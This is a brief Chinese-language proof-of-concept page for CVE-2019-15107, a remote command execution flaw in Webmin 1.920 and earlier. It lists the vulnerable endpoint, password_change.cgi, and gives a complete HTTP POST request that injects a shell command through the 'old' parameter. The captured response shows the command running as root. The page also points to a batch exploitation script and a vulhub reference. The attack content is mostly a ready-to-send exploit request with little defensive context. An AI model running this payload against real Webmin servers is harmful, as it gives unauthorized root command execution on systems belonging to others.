# CVE-2019-15107 Webmin RCE <=1.920 ``` 1. Webmin <=1.920 2. 漏洞需要开启密码重置功能。 ``` `https://10.10.20.166:10000/password_change.cgi`  ### poc 在参数`old`后加上`|ifconfig` 执行命令。(user不存在仍然可以执行命令) ``` POST /password_change.cgi HTTP/1.1 Host: 10.10.20.166:10000 Accept-Encoding: gzip, deflate Accept: */* Accept-Language: en User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0) Connection: close Cookie: redirect=1; testing=1; sid=x; sessiontest=1 Referer: https://10.10.20.166:10000/session_login.cgi Content-Type: application/x-www-form-urlencoded Content-Length: 60 user=rootxx&pam=&expired=2&old=test|id&new1=test2&new2=test2
Failed to change password : The current password is incorrectuid=0(root) gid=0(root) groups=0(root)
“`
**批量脚本github获取**
### 参考链接:
https://github.com/vulhub/vulhub/tree/master/webmin/CVE-2019-15107











 会员专属
会员专属


请登录后查看评论内容